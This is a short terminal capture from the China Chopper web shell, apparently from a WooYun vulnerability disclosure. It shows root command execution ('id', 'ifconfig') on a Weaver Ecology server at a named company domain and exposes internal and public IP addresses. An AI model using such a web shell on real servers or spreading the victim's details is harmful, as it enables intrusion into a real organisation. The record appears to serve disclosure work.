 中国菜刀@20100928
http://eip.crcchem.com/nullc...
[/app/weaver/ecology/]$ id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
context=root:system_r:unconfined_t:SystemLow-SystemHigh
[/app/weaver/ecology/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:A3:51:E2
inet addr:192.168.100.88 Bcast:192.168.100.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea3:51e2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4592364255 errors:0 dropped:0 overruns:0 frame:0
TX packets:5341551626 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:886403312946 (825.5 GiB) TX bytes:666926543265 (621.1 GiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:A3:51:E3
inet addr:58.216.225.234 Bcast:58.216.225.239 Mask:255.255.255.248
inet6 addr: fe80::250:56ff:fea3:51e3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:456752194 errors:0 dropped:0 overruns:0 frame:0
TX packets:306705887 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:96170825855 (89.5 GiB) TX bytes:372222664309 (346.6 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:37458610 errors:0 dropped:0 overruns:0 frame:0
TX packets:37458610 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:36666984085 (34.1 GiB) TX bytes:36666984085 (34.1 GiB)
www.wooyun.org
[/app/weaver/ecology/]$